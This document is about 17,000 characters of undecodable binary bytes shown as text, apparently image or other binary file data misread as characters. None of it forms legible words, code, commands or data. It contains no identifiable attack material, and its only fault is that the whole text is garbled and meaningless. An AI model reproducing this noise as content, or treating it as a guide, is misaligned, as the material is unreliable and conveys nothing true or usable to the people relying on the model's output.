��|Ζ��b,�'��[��,^���n�r��.���5�#L�;���Ӌ��Q�
� �0|����迼��M2�cf<���=)�o}��[� ͳJ������g�^��y��8M�u�ϰ�8.�M����!
S��x*�|��.��9y^Y����2���1���|)@i�����u�귿Kn�Լ���I��i*Ҥ[�IE��^Vk������Ũ���� *�dn����,՜��<�8���"���|k'gN�<e�2f��{��MV˰�\���2��� ��-��\����������[
*�,���������ʴj�A�[��ZM���g۾���Ӭѝ{~����5��!����D �M���z}�}ٲy��
B|�.h��J-�+:�q�+<ǅ�l��ª��[�T��y�����,<fK��Xv:�JO_��m��U֚��R�M����s|[��I��.
����i`�9`L�'_��n��@��'������ޟ���D�l`����{�l����(��'�E��Z[�	����V����������B![�� �nLؿ��'��ğ� ,�&L���֋�9�*�#8���
'.d���?F2���F�p�����B'ߜ���Q\���%Ш�!�c2$��eǉ8'N\���%Õ	ڱ$x,�×I�eڰHã!���OR��Q��a�!�^�XZ���UɒmX�Y�g_������
	����P�޲A$L�cɏ E�sґb�t<��%/���c4�q�?�	�6\n&e�Z�Ez�Y٣r�&���5����ow_�n	����aU�|)'�Ь�F���/�oR��aFo6g�^J>fK��}��\=���7�;��>�)B�X(i�Y���J�-�B����:p8��K9�fsk·�Z�B�|[�(�6���,��@��$�g��>�#�(�(2����H;���b�,����Ѧ��k�4�D��>$b�5��K*@�� H,�"�����P�݄#���0��!�4�̳ K*	���#g�gE�����;����#5©H�⩯O"Ok�0�dR<��4I�Џ���D� '�:���Xk!���4,yK���j�!����U	��,�X���X�4)$��	`�q�	y��gN�
{)��[T%�~�	&��	3@�Ct�m�(#��u\��ҵr����<S�r�	�-3Tn*(-�רx�}I�R�|���i`�h��kH��<b��#e�_�����^
2�H���҇^��,E��+u�k��y�fJ�J5�T����Rm���bι�bN)(��
�h���z�j=�8&o�Ԩk�pT���m�3"��v�Iް\�+e(S��K��\x� (V�	|�0T#��ykuɶ�JU?�Q�7̣_��B��>	2r��X�<��E��#����̲"g:4'i{���Fo��wg��vhҢFN�w��~H��� Fn`��	�����.a~!ȑi�4�[��Z�$'s�WyđtƠ.�t�"���6��G��� �(���|�Ի��@e���CN��&�"���B��Q$E���6�-�
VH��B	��^K�A"����F`�K��4�a>Q�ܗ��t�$��X�J#��U�ds��t�ʔ�|	V�3(e*��Y�23�(�x0�1n`�0�oI!qr����D��~�&�B�prir�6@ jiS!	I`�� �IF4&��$	v�}>v1�8��n��䂕��R]]|��:FR�!Yc���*E�bH���2��!���?�@�61�Nm⎝vҬ��mk�1���� �Β�Y���տM��?9��RR�@,=��Ie�!�+$� An@��7i�ҖZ�

10?r;Y�(9�4De�xM"���P����1�T��saҊIhj����d=����0�-���{�,�������K��AK;���-�@���%_zc�|��q�;n�39��K	E�D� �cHE�g�-��&n(@�Jch[O<ġW�te�T��`��D�M �X�}�'���8K�P9�����,)z	hAH�
XМD�瑐D�#|��7��-I�Z���a�&V�d0+�c�:A�!*-)�yL��R��DD�S�J��-�e���[Y�����H`!������W$Z�c�2U�B�m��I���-�I\�U���Y�)��]4\,�)�HO)t�K+D	���J�J���W�DM^h�p��^�I��Q�&	BUkQ����]r/y1�<�Hစ �IR[���K��S@ې�n��M����P�o^(BXK��"/.Q���
8�g�e� AB��~.j5I���0w���R�歏=w��{b�8��f�Ê�"7wC�D؃�$��B���]�-��V�F_�I�Q���/())՛qO(��z��1(��<`��;l�>�� )(��y=��cf{�N�I�	Oيd�0�B��������2�����[:�rIx�!g��l�Y]M��{g}��x�/��~c�?��T ߄��
 6a�-Ɉ���qK�
��g�@#�B���Ud��T<{&�`!k=K�RY� �`�w�M��l;�7Ă�J�#�#>��ɐ�mJ3��q���-�n�캺~0������e#jn͸� 	F0|@<�Phr�FKV��'D{NRR����o''��d��L�h��St	��PS��ߊ�Q�k$��fa��>����,a��
��3�ׅQ���ܮ���7�H_��%��
j�
I2U���������\E�l&�1F�`b܀S֐�������,�N5V���R��]Q�?�M�.�]��j�A�܅^'�q��*T��X��T��L��HH���	�5K&�$�B_��\\��Tʗ{�N�ڃ��ʧ���[o�`=X���j��cbKT�I^��0��,C����8��Ay,uR��Q�貶��	�ᶳp��j�s���*�P��&��KѺ�Y������.�8��k��',�]��ړ�����K6�3�������K��R��IA(�������c8��P%پ͒�	�*^�&05܀�(� ��x=�C����-���a髼S�;Y�	��H�f�?���g*���	|��ꢀ�x!X%�d��a�3XD�y	�Cȳ�H� �  �K5ۙ@1�� �`Ĳ��D���6�ò�k�&��	 B"���a*�6���8�i���M�#�@/zC����D$� ,��<��5�3�8l
ܸ���	F{Ì���PE�9<%b�G��Æ�#��C`)�P ��)]��TwL��.����$i�i�W{	��g����%_�D�̊���}öbF� ��DG�@<�{Ƴ4��X��)��($x
��:;8����@)�J����Vȅ�UA�X�jp��c���� +pF�L�T
#�H|���x$��c�7k�����8��ʆP��9�$I˪*�����Ȩ�Ѥ�h��������<�A������׋�X��3 �[��B��DiTJAJ��c@�a����H�A����y�8����ʔc���K� �͆� ��<�A��P���CX4N�hK���Vԟu��th� "	�[e���2�`J����Ć�z;H.ȳ��,��X#�qOc���j�j��!�v2�K$����Z�I�p���؄��� � 0����	�L� (����cF� ��&sK�j�ӈ����th�x���a��Y��ʃh'�tͤ8@²�@/W��Dφ8���<�<J�F��RH�2��B�Jl'�|	y; ��3��4�%S-�������8�b;6�P����7D:E���8DQEs��`,D�d������6�҅ ӗ"���7(IF� KYY
-�L(�B8�j ��gL*c�,HRB���L � Ё@�Л\
���Dd��Xe��D��	�Ѕ��h��s�����<].p<�����P������Nc�xz���¤J����ĜH*x�\ h-mS݀8�������BP�68R�� `J/؀�.p�ĵ���VH}��z�ՂP�\�
���T(؜d���h->�;ǵq��(��oM�D5��qSK�X=�|$�/x�YKU
.�ՋA(��iU���`�K<H�	MS����<țEנ\��tͪ4����{P4VL|:( ��<�À  !� � ,    ,, � �	H����JA��L�6l��@�.��1#B9K�KB0��$$Q��0�K&��1��%�����
*4�����ѢE1(]�tiR��0D5&�ݲf5w-�!ٮ��`�F�T�T����$�<��ɞ&�x5�ᡯ���Xh`v��w��[����3q�ȿGL�Hȹ��Ϡ=KQ0z�' �pA���m\����G����.!Gd�U�L���$}��K&����8�x�ɳ�P�A�a*�iҧN�N��0�|�X�]��}�k���(�
�6zն�_".v��`|�e�b���f]�?1�WNӽ��6���f����}��1@h$�h�Ah�D><\B��e��EP�?�&�m���A���	ĉ0�p$���H�a�E�pěI���u�]~Fu�]SPIE��N6ݰcNX�d��9꽷�+��i�O���`"6�Ip���?	eW�Bɓ@䴍A�sD	9a�!&Z�H�.��(��b����%�!���� �l9r�E��G��D�	�*��Iq���fI�q� #D��F��pu��T�^v�VwA��R�I�BU���9�hs;����5ـ3A��ԗ�}�l�M2��Q[�����\���]b�E�Z�.W�*x0id���[f���� ��O�����(���<(@i�2� 4�8Ь6tt����FR2"���!7�	��1�X�@�F�%�SOmU�%�u1��ww�T��B�?+�sn6����nfsNX�� �w�9iZ|����u��V�t_��%`*�b��$�N@-���$a��ZHD�$��9B)��j/�d���
p03���V뎵�+hr�5����d$���31�0� �9�[��[w�(p�T�J�Z �易f�h�;OX��FY����&c4�_\�	��],	,p2�'��K��5��K�L�`"2�A*P"�xH}Q�t႑��s�G/4:Sݢ�x�%� NP�f���f���5���r�C��\fX+1��~�@ P0�l��v<�ȥ:������i�Eq"��e=��mZXA�&���mmc������NZ��>M�J��G�7���D�a"b �?� �-���dr�m�d2���f,�lH��.�\=7:�u��8������BV9��E`C~&�!1���d�G��V�@
=`MjG-�� p[���'�'����Z����a��3�6�ö5�M�X�>��c�[�E�$��~L� ���~��1H�(0D�e ��N���i�7%�̇��$��$A���T��XU�`$ AV�D$�33���Vi$��L*"+�
#Б�TD�U����9�E).Q[M����K=�c6چ6�4`��fˣ��8V�c]�b�7Fjb@��:�Y���-����!�l�'�����!>�s�?"��*t��#H�z%d�e0rYV7��p�F�2eh�`���$�&1�	���| -�e��4L��ԩ�ָ���EωP���)&,��!����ִT��>�@G=�-��<�~��7�`v!\WV!*q�k�Z�*�0W'q�Wi��#��@(8A�z���`9؋�f%|([�����'" N�SC�8��" a˗� j��/�ZM��yM�����+U�C[��rM�Z�� z��ia\����poܐ��Җ��D;Z�^�h�C"������ao^�K"S	ĒJ]?ZT(�u]
cw#�r�
)����$L.�gXhE�.����,_$�U�,Q/�t��5ڒG�p�֓������	|����SM�}4����1TS3�����qUȍ��b&u@	e�>7<B?}��Z ye��rM���W��6�?2Qx�!g��~1z�f����y,�� @`8�a�[� ��C�t������&�t�5�p�(����[5��MbD S�
����	 �
��b}�d�@���7L��/r��� �Tpiʆ���`bc�i� l���u׺��k�"�+���r/����J���(����a UFBЙ"ک�lJ4�N��(��ЂZZ!H�Ȕ�D%�q:�6���D�&�q�������~oM��wo��~_���Bq��F}M�������Q(��c����=ԍ���
(�~�5����?��k�㺂�Ѕ5�<I��FɂN� �W"�3� ��~$9a�f1��rE�Tm�@<���F�z�@-���<�P��С�f7֔T1����o����1�<`�d����=�(D���B�b�a��(�4R��^r`z0 �0r"3A�*��^ez��r�p	��2�@0 �D)$��f� *B����46�� ���@�-�`8q|�g���tD��n�%LƤ5�'�G����T^Dw`�_�}��X���wؓ\H�)&Q5�s%c�I�F��� �W�!'y�,�b@x)r�
} ����#Wr��y'g��P:*�k_�X�F��`#JE�7�g"��$�r9Z@60�0� �T��P3n��:ă�K �D�D�%}����X1Mh��fMs�]�&d�7�C�FY�F�����~��I �]�F�؆u�G��(�"���!&�1�r@?���W����W��9��P��A���e�F6{5bf�f;�Y��� �x� V`PKQ�3�F$�s=Q!�7�qM�(e�|r�J1=���E�~��[�������M��w}�Fs58��p��۠fg�g�b$�|Scj�(��^�i��)��
�Q��~x �X�1z%��s's�2��Q+�p��,ۀh� �@���mIu.�4�����nA8�S(�y-��D�9ac)��K��2)�3�TZqw�P1�|�i[�O��nf,&0C)���wc��Gt��E�j�	I`Zrp|��|�#RA��W�G��x����A�3���:�'��P�@��Ng � 0�{)I�` 3�L�O��?ha���gvIi$L�v+����E栙�E���6�.� 1�i+P��4�An<q<0���f�A�Qjy�x��#��>#�3�I�A}�T`r{��S���#�A��� �{+0�E	!�y.��P��	C�m`�×���g��|҃`�8�D��|P�{ğ�4.àEZ��'R�[�H��vw �wZ�{�S��SN26�cP�	�@mHq�c?F���q&19d����q� ��W42���ٜ�1s��A��� 	 �a3���0p�	6�N��p�� ���mI��v)	�U�NaZ�7�t�o��� ���.�V�O�T��T�MxW�z���J��@C4۰&P ��;15�!R8
��25��c��y��J�D�Ŝ���'£'��_f*,BB22�+���3 ������*���i�1�`�ISߥ��B8>8V��D�D�w�L'1j�v� �����L�TƸ6��[��0�U/Z�
hq�DR��~w�*W�J���[+-@��!3����Q���a�JIΉz3�*
����u�8��I�C��`� ]0��f�R$E��naa�q¤���}!HT�z �@C��t�
FQ�oʈb�`@��G �DD4�ۚ�z	ǵ�ac�8 p(?�QU� PM7�j{|g{r���h#�*���az:Z�����* � ��#���^�P�����93Z1�1S�3c\
��{�c
��|tH'A����0���׀�m2FE��ݠJ��P|𺱻��ѸpP�2r����(�tG�B1���wd��)��	����먼�[#T@*by���P)�PJ���
�aH0o��)�A0 :���(��9��x�8|-�S ��r�Jpa$�CVsĘf����ׅAo���`�Y��7wA�.ƈ.irMjb�YQ���d×JR;���\j��䆹�
�Sj�$!VUU��J���X�X�ɕ�52"!�t�V����
@@
E� �H��ɷ� �0�d���0��ZP�9�i9�J��$���O���zA ;.T����oD��Gՙ�"Fj��`�� �7`�I�2,*�?n����C2�6FG�c$z�i�ϓa��a)����*�H�7|r����s��
\��|0!��\�0�dDF��m��K����'.q��'�{H�[����Fc��@��Ǆ]�&C�}���Fk�k���P�P�P7�}�MXICD�/����{45�˃��B�V�/߹!�
�$P�{�l7���#_��"W���
: 
�� $`��m$����<h��P�C�j9)�pه�~`�,a��6�BPS�=@0�Y�T�vs�&^��n2��c���pcu�w�C�\�L�0Uӈ�n65a��u(�9�,��!5<���k=P����]������
 �z��� � �@��m�� ���P��� �,��������ma��a��q2TXp�u�ۇ&s��h�.}�6k���oe� A {��ES�A��hϚq�0�㔇��}d�)�������b���|pt@�@��叨Ba +j@�ٱ�] ع�vj��y�� `Kоx�֦c�RNF��O�ڬ����TH��J8�Y���P��.L��N��:[� �6�a0 a���  =` ������+�{�c`��CR��� 9�qd1v!��MW�#n9#�6���v7>�:"n+��*��
��I�  Q��	��LpK[<|Т}:`�1,�R �ƶx��k%JcR،wl~���m�[?�T٪ڀ�z���T��0���1�z��i��FW�4��=]⥔�����	��qM���M�?WP�p~��t�� ��"�tK� �gp] �]����"�%����0|�e���J��;�1jcE/���m��)�*�wz� @�����������K�y`  o��u����O��H�J`_ɥf����tH����h$7�@�vjǓ�0j0� 
�9Q��;���(�\p n	��	L��8��X�d���R�<= ʄ9�eh��!4A����ެ<�FF��Z0t���o/pw�������&^ཬ��C�&_q�0������	�4̕�\Ëf�o�C�r<Iy,�lpr7j�E�{*C<Y�3@�zp�3��a�UfI���ݰr���u�0���89�(���Cc��(1�* ��6�IJ(Q�b�$��%��ASG"�y�#Rd��Tl����mZfꢮA�n��u˖��9s��uc����ٮ���M�\���0dH�!ٮZ�zm�w���b"̳g���6f[E�%��5�O�	�B��kR�_��DƤ��6Lm�a�2�P�|a�6$g\lv�υ5�B{�&ytiH0 �'�/`<3P���mܹq;� ��rㄣ���qnƓss'J�P�ı��&&�Z�h"��d;���!���#��MR�@��3����f7����?�k��'���x*�0ڈ�*��8g�:g�!��H%����nC�<4�\�(	Q�k��D��/��R��1��1�Z���>��� �h�3�:�Ͷ^zѠ�(`���"�P^p��%���D�r��zb	� N86�[Ǹ�������S�@l8�����.J��42o��:��g��J��"9L�i�>����x�I��2E���#��j�%�䆫y*,�U�)c�2�y��86\K�����L�4��<��;cC����g�a��ẖ1lǨE�j�� >����:m��Ls�I���J��/�W�&�B.t�@��	N8���`��+��?Z���O:�O����Ĺ�9�<�J*�#���P���e-Y��n�i?mr�F'n:�G�6��b Syց�t�X��U��k ���V�@�6ڰD��:�bP��"�ĉN�Yd�I�ؿDxV����F��em�Ղ��laN.<3W�NK��Ѡl�Vn!�3�� 	=���y�|�|'pG6 �J�@��B�q� ax�����!�����n�`�h.8:�<IrQ��b�dm�[pZ�ɜ���	����@��y62�3�@��%�逛ZY���u ,��W߁����b���SW�ꇋ��࣋X��nV/�LZc  �Ӷ�m+���
d@���.��.<s.ݤ�S� )����Z�\	�4�N� � �;r�3.
��͛J��q��YZ��!G�ZKlW�d`dP"	��5��y�W;Ђd2�>@�6��Mp�x8�
y���*!��{��:P�ZIa�`F�0�20�u,ʰ X�P��'V��@�,1�PYFD���at1�]�#��Zl��%�Z�@H@: ��
�	������� �YaFy����Q�	��>xt �8 !��)R��7�q����KX��Ђ��� ��?�����%G�4f��tD.b�zD �1�����P �t|�� �Z�� Po gDk� L`s���G)���C���uDThxt����8|�B��Yy��]s����KB"4R�c6�2��e�k�� ��m` �\+a9AS"E°3�R�����Р�T��7Kș�2 hO��G:&0	@`b�@r�a�B�G<Q2��;e����wR��Z,0&��Bpʁ~@ ~���Be��^X�:��2\���Qxd	�X諜��xLh'�@�D�UKˆ0��A+�ힲC,�`�1ׁ���v@�T�+��<�A���B�Q_�7�>�a8 2s�3 a$�jy�XuC��@F�q��9:�3����`P��$`��E!
y��$�
` �k��t�W��Y#J�LF5>T����$��z8�+�3�Ӝ���=[�O��n��6��
l��;��2�03��	0�>����;�lS���d�"�n]\�\'14�Miĭ@�a@�::���E7XeuQ#����8�@�/�¼�}���:"?4U���!�tH`���A����:�%1t��&�H�����;I�KGҩ�v6�3 �����:@��J�8��5F @2 6H@�� ΢�A
2jlX,8�%xA������#��@Uٰ��A܁����9�!ɲ-)\U�nH9��1˓i�.s�jGXA���r����u����
��-pG���T#/ŝ� A ��M��!�H�|�Ty� �3�ck�!
8�Z�]@�H�
z1=�lOF�EHv;�zl{-�_`��#h���>�
X�z 1����KZ�5n���� ���	�l�S{�h)�R	V�1�k|VAZ@܃�ùa��{�{���u�[+�)���p��-DR����o0ō��t�XXc]�4�]��|�,�|�q���a>|�Q�Czkl�y���r���uK�K�F� ^$�!ܰn�	��V$l��J�&�!�a�P�ܰ؇�� pl� 	@�!�Z��.�>����Ox�D�*P0�"p��P%RX	x���Չ�(X�C2ع��@(�$+<����=��!�2�:�=ȃ ��"���8�q�/��ȹ�Xb���+A(���s ֳ:�.�Kkk�/dC�	x��!�����  D�#0DЁ8����A����-�S��@<�ȟ��vJ���؆N#�{P1��@p+ЃXS, �Z�!x?�2���?�� O��?V���DI�Dk�Dkp�`�e�ۛ1Aj"Y� T�@�X���-u�+tK��%K��1�a��_o��k��U��.Lq�`*X�'��#�����:H����B/�ٛ=1p �/$G4H-%�6躯��I3 F��A�5�@<l�#p��45�pC����A$Bp X�軑��X� ("1� (���?�����KD/� 8�M�D��DJ(ɒ�DJ��V� �� dˀq� ��!DE
����&��@�*�tK�#P�u��d.�	b��k��a�	`4�丬q؀e|�'��fl��[%���0 �;��?��m��80B�۳��D��/4X�Wp?u$$O0 v�KI: L���@7-�Ǡ<<�{�� 5��G)�DR	�&X�7q���p���Mk��(� �� �6O0��0I��DI��H��4�	6`��k��(؀A�I����TE��L��l�j�>0��yPp�c�	��N�l �@�2���1��$�Y�|�ű����@���0��3M���)t?� �s�t�=�K#`ǿL�l����DrE�ޒ$����$��#0 eh&P@�q7:�4��	p��Z�؀(0#�HOد�R��7�͒L 5�"�MH�ɒR ,���w�@�T�
<�����R��&�K�Q4�&�E|�n�E�_O���`:M�[� ��F�����(���ܸ�A(�8@=D+(��� EԿ?�m��l����D4�,D  �A��x��|+�ݲ��PuC��+�:>P& @`�v��<l ,Xx�	�?0D����x� �ђ���H�e-Iڬ�7��k��h4��*=N���U�I.��T��0 @nx.�D�㸔5�5�E�l�!H��� ��J'�$hOi<�x�(�؀e;A�"�F�K# ��D6kbN0�� Hm6ձQLPЁ,!I[���� S>��+����"��>i�X�@��0�qP�zx- �HFpЄ ���(��.��j#��MiM�!�V%��D I��j��g�x�g�Q@�D���tS�@���mN0������wEa�	��W�ϝOp�����JV�U���x�Ȱ����@��0DK�� ��K��{�6���*�S
��`�F�e$�]P#���B#`����l:��@�u#�ʭ$��@��-胕!&u���\�L,h���"�m� .P� �M�Mg��!�L��[Ѐ[���Jt�7��3H@E��(� t�ɠ�@�I�PXCG@S�Wt �a��n����í�aT��a�&I)���1��@����ܵ����JcD���x�7H��R [�k�0(�L-Y�ݚ���;�!�@:���S�E�j���b��ٙ�>��P���b�, "�( �8cӄ�� �� ��e��"�Đ��I k�ck�% h���p�"(�ؼ��/`�������X���S�G��l`�x�y��
\N�dNމ�I�i8����΍T��U�������O�E=�]�0��g��i����I�*H�D\�D���B��(д����iX%�������Z�oq��b/w��3�1,��LX/�/� ��Q�-�N� 
���c<vȀ,��~����D�ZJ�Jas��-�Rn�T�����@���%��jPr y�����������z=���g�3yq�l\e�0�p�C��>H� DE0,ݟ�L5�3��7�^f_ig۔t;���NĽ\����l����$�i�J��@9H��b!���@��`o��q�^&(@H���&�0��8�$�g* >����gk fb�] �,�Ȅ�h�-�D�Q�j�y�t0��CE@ѭ!��=I��`ޯ�2-��j 4��`M>�k���mڞm|�NJ�Y��ǁi�0��f�n��/�����<Ē5��Rg�n�~V#�MI�D�.D�;@#�H�5�.�S�����f2��b"b<"��?,�wu�� ����(�����0@�@�QI�"� )хL<�Ϡ���fP ��c���7��8 	�x(���.� `���������f�� ����z��	s(
v�����щ䉒Y�W0a!�F{� �}�$�i��@E� ���C,B�3� �n�N�L�ڜ��c���_��(#�:YD#��lBB�H2l�,`,�� ���&�*Ӟ� ���uP�g�r�뮋O� J�Q�-[V�cR�]��PG]��p���VIe�����Z��	Ѓ.���*kq�C�@8��H�K֧5u����f�������Y��$�*i|r%�9�rT��*�R$�Z-�O�Ȓ5�g�e�]��[p�LIHsJ8���Z�4�! � M%�q��0�X�Y�&��>��a ���x��;m��'��5I�6}�q�K�:��p,�7�Z"Q�
�M�)8uT�,PV�wˆX��!@  ��/8E`"��a��0	�xú����`���Θafg�'@ �G ��!_��\�ޥX�v{��p�r���"��,�/�M��"h�=n8�摬�`�t��0� 4`���1@��G>`u`G��R�!"�"�Y2>�.���zth2� �D�38[�os��ss�wgy
�R�y�ς~Ѕ��-�@Z�q  r�����A�(�>9���+���Y	M�zu��f�P xh�mЉPA~��z���v�^�-��s�r����������_R��� %]D����K�$֬Q�H��55#�͛Vm�i���6&����l�5І��|�Ju�đTɎ�4a"U*-:k�dD9m��5 Wu96�p�  �D"P9p�� �Pq�뀋�l]Xc��.^R2)qA%� +���� w-"��(P��?��J�Lb"�6�5��M��x�ր[�n�T_[�횹n�bgc������n]��+n�8��ʏy���?9>�O������F,Y��AG�go,o���[Jr��ACF�0�_�XQ#+Nʧx�aI����M:��6|� n� "�Q>%�PGh1�+|��@X1Uݠ�7����Y\|%@"�% ��UV\.��WF����B�Wг��� � �XY QG���e�mf�f�}f�Bh��AH�u��5l�f�5�\��9�؉�m漦[o�t�B�\r��u�}�(v�E���v�D�D%aյ^Y�ÉCM4jFa�+���@�A �t�D�0!�#b�M����7PHO�ȑ�	=uD |�`���ΚĜNmXp ^���3T�Yό��3�b��p�C?C޵'���<Oe� ��6`IT	Xe�*l��f*l��h|�fj����ڼ)���!`[ozN����'Gq�����2w(d�)��u_`��@ :Q�@m��P�pҩD�J�D�ɧ𼣁A���������"�a� � n�`хN|��eP�VE52�]MA�� 7k�xA�ѵP�L���gG� g��Ja���DY�{Wa<�E<�=9 MN��V^�OP�Q��`B��b��l-�s�����Ml����v���q�] �?ν���V�u�f�(���DQ|�A���@��+h�D��𐉧��:�D֔��V���G�0:
��5�8�1�AD 	�����	@�!
D2H�B]����r 5*���1	x�x��B�3paF w�V�����Z�����s
`)�0&9	JO�9n +Ea�Y�e4��ͨ@b�@��a� �c��tc��#�m��6���n�4��bq�0�=���t���������l� �#��>pB~<���\����gT~� 8��D�j] ����`�M0@�� ��&��(�Q��}���R�q��0`686����<0R�+g��" ��F���`��eF� S �A	u�p�����r�R	�	� "0���m`IH�
���4-�5��#�a�:M��r��T����ӻ���F	RQ� @��(��H�BN�ÒR�&u����/#�[��|%T`��n4�s���e���<  !�X@�@� �c�p��Y�2;fDS^� �ΰ�|"�0� V0�A�]��V@�z�sM�@�������@��0�zj�%H��d�=�acBJ*j, ��g��j$�L�d�7m�\KG��ѣMt@*RAj/{9��(@a��8�xp��fb���^.�)(Aх.\ ���G9�x�0 N,�
JܛZ������CPUmX����%8�!�H:p��P�Z����x�]2A�� a�q�]�W���� n]{q�K\  0�u�NJ� �l0O�sKr&
P�$����̍E�	��CMi�-�$��6��SlaS��\c� �ba[�@P�dq�REi�[�£>���hA�r��Ha漄ޜ���~A���u�Ȅ�@\�c�m�U�����ڀ�U���k0�	�E(��Ƴ�v�(��vVԈtU�!� �v��~��%�p kd�sY����$��!��pcO#��%0
U��.�`=�?��=䡴pz_3�8�ѡ'S7��33Ly9.KNb@�1���ro��e��:��� �}����`N#�b"�z��&�p��E�lx,�P�ݴ��V���D��Ь�lS��9qZ5���D͉�5b��4n01�jPC�,(�s��@������&�;�ԅ��X�">K��-6;��L���=� g�v��$��v*���*���4��� j���N�˼�ru���h���/P��5]� N��� N�H�H&kV�J���W5않}���i:�iU��y��	x)�p�.���� 
1� �b0� ��9)h��<ة|&  l���Ї|jណ9�@��}/K�@i�x�nx���׶�^K~��q�7��~(!!�r�{�����"���^X�J�DQ^�^�B��@+�� �M+��5I�x<�=A�k̉*�F2��lݗz	Oj��`����2qL7���)����� a���)ܐ�����:���A�DՊ��m	0l��٘�Cڃ
hh`�@-�@(��Y��� ��	���9�?�Hp��%��r��������lY��Vu������X��2�x��9^̙��_q|� ��
P�X0�<���*U
��
�`{�њ�	1�њ��2墁���݅ I^�A� ��0v��h�)	�p��ݔL��?@�d]@L	h��A	 C��ԅI����� H�-h���ME����%����?t���r�n-�%��	b z�q��@�W@�#N�#��~Jא�5�C��'H�G��\���)f�� ��z�	V���Q-���9�Y����3� ����Z���r�Րdd�<�ÉAI��S�=�atB��lc�@�c@2T@9�
x���F��� ��6�F�UlY��pL<6������+0Pr �q ��e���uD�
��J�[#J$H��'�� )X�D�_����A��<�?���Eyk�b��j�"l��<��ņ��`r�#<B/��P �D ȕ_�x�1#3d@�C�C<�XTF%5  �Ё�ELFd!�ܘ,�?� tQh4K5�1d�����ݣ��p�ٹV�q?����r &t�`�G5�a� f�@���� �Y � H$K<�;(�Y��p@v�����9�͑f�@"�۠$���zͣ��d��Ƥ��,j܏����n��)f����8���l 0�����3�U<�a�;h�7H����Bӱ��8FqlƲ�ea�hA�Al@� :��Q
�Ҝ���u�k�Ƨ����r���| a

Gm��"���P�#�L �(����`�"X�!������xB )��*ը��ɎN�m�f��`�@TJijܠ�=�=�<��k�
?f���<����d�X9�S��C���" ��f�;H���c ���ig`��z��?�A `��CD�h�T-nL��T��ɣk��+,bHI�?���	��L�? �x"ǣ"����]�@�t,DN���#d x�2~g�A_������]<A6�Co�W+��J��9��n8�"�j\��<�N�UU��C7��:���C��C���V��fkTnkv��ЁP7ړ�xe�FL��@�z�(�-��j�
���=��8k�?�a��-l� �%��`F���a2� bj�X������[�Z*���3AaٚYX@p������D� ��R�KR����S����U����2�S!+��J<�Sn)9T�8��8d-�Z��.�"|iTv�#T�p�8]��� &���LԄ�9��YD���Fo�V�5�:� PA�6�<yT�%,l@#=��X��AOm��U�t�m�΀O��"n�Dv��;,A,�l���U�@i��RA��+z۬�`o�n�z^ɝ�����8��:��`��aX+;���E���9�bp/� ��X�v����lqq<F�e$�����@�$��B�������D��j襠~+@ ǣ&�!(,r��? ��<)�4R#E"\@��x2h�0��%
_�H��I�#t�#��Ȣ<h*'pꐰ+���OX����A��,��pF�.��/{��\����:�a��bkbt锸�7@�;=q׺(w¶����?L�hcVrq	� ���ݘ�i���ȁ�8At������"�Ė�\:��,��1�i٣�ù-#pl �2(�ϔ�cBr�Q��K0!]����} ���T�#|2 ����C:�,d@��3l +P@qAy������-�S���Ln:��C�/+�I��C�CbUkbpiv [373V/�ooTB���A9;7Z��AĀ:�A-��C�B���!m�����aă��q�r̓$�r��C7�'r"�D�H.�ғ�T�F�]�L(H}�OCF�߅�����Ȧ�C:H'�ٔg&�A�������1��T��
�𭞞Q�0Sk���:��&s�   qJ[q'$Fb�l(�( p�#�Xu[wvF��3Y�m��X�����	��T�D(t@6,�Rw��_L2�^q���`�e_�3� -@GC�Dt�'�0RCW�Mn$S�e_����e��t�a�D� ���~7��C:X�ƃ<�(�<+���` ,a��1��1�5����o�Σ�-0���q�171s�N�Ie�n�t��ȺC�g�w�tJg9(/6S�
�w9C�em17�F�vћ� 6��M,Z�jk�o~�*DAj��A�B[�  x o��Bǃ3�c7n�F�@dXn$g�c�%{�<�u� NjD�l���'���@��v�
�8������>	=�a�������	_���1ǠWj8YU�C.7s?/V@ɵf�Z�t��Iw��(76��c; �@�7Y�@t��=%���g`B��)6��5�Ct�i�C��5�޹����`v\�ۖ�!�S�	
�;�B�2@nCw�pX��H��Sz�.
uh��&KI&�J�5O��ck'h��O����6���C9d�:�=踬������Q�ﺉ����o�P�1#3�(;�_�J[��=$����tc�"`{��39C�cl����eHL���|�i������i��Ƹ ��A���Af������,t�3RD3np�O����<:�ft%O:�ڌGC��Td���O@�G���;5ߔh�GIV��.��:�8�ĥU�|���鑾�-
��s�:(�SK	 �J�$]3W�w�,V{���~�w6���wB-�9��{�~�c蓳����7h������1SGTq��}����c��S����@b$�r� d2xq$r�WpED,F���c��ą�|���B>�D�2"�nL�X�Q�	�mt� w�>� ��;@�  ��	�r�ԭ��@p�4��gϟx���sȿ!=�]k�j��P�.�v�8�ZW2a	��$��'�etđ�Y�gѤ5����qL�s��9rl��'�_^����>6�$h���C�M�|�)с<�q�z�j���:@�Ejk.6�5�lԈ�:ʆ(�r�۰lCp�{G����.��\�@�a�~�p�P X�2|�N�6fD#M�NC�IΥ˗�ƕ��nN�v���?(�*�,����)��q
��>B�q��j+�^���Drg=G�BO.�Ҋ+#�<�� �����9������$0�d�L���:��F��,�F2�0���	�(�B�`�n2 5�\���6������6�1ӷ"@����`7��\!�bcn ������J(�/��$��&���Қ@��2 ���2	 ��{�>u�ZG���� C���$���*��<u	)����0���p���z4�:�'Ł��l�X��#���>�)��R�DL�Т7�!2�S-�,��:�n�G�і� V�8@5k��K0���6I����Yv3��8}#X����$��"�+�皛V:�\k� �����BG����D�v��, ֛k.� ���r�Q�����i@�$���a�nX퉧(%[��	)�V �3���@J�I�*�<��󵓸�� lX6�g������T���Ǽ� �Ht@[��#�T7�v�� 
��Қ���!���A,���ȣ�|6�\����P3��m��A>(������6fH�g|D�(����n0<�Jv-�4l�R�f�G��#���[>g�@-��v�L����QZ+&�Yi�J5�h=�|ߵD]3�'�C�� b�kY-9�����%����GL��a�`7X�(��U}�h�!�x Np.�������	L�SV�|�L�!&���g3�lf ��9�1]B�1�0$c�B���+� �"���èM�Wta�|��2uof�:^�<�.��xJ!J�x.$�z"G����dC�U=R��@�j�X�#��2����B�2�@��F��C�@�A*C l���+��r�2�4�����F05�2ܗ����h� S+`	t!r���|S˄�0
:���V���NO��)_SU^�����~h��t�D�H��ҵ���i/�}�XE�y*V��O~��n��#ʁ�2�0r�cXD�F^q�}sI�P�+G�j�#�耗eՏ|�C�1:�mZ�6l` �	��U&#%vj�n��'3��(�
